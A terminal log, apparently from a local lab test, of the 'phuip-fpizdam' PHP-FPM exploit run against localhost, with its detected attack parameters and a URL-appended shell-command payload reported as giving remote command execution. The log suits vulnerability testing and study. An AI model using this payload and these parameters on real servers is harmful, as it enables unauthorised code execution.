 guri@DESKTOP-HDQFFVD:~/go/bin$ ./phuip-fpizdam http://localhost:8080/index.php
2024/05/03 21:53:41 Base status code is 200
2024/05/03 21:53:42 Status code 502 for qsl=1800, adding as a candidate
2024/05/03 21:53:42 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2024/05/03 21:53:44 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2024/05/03 21:53:44 Trying to set "session.auto_start=0"...
2024/05/03 21:53:44 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2024/05/03 21:53:44 Performing attack using php.ini settings...
2024/05/03 21:53:44 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2024/05/03 21:53:44 Trying to cleanup /tmp/a...
2024/05/03 21:53:44 Done!